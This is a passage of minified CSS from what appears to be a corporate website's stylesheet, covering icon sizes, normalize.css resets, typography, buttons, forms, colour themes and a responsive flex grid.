0px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - 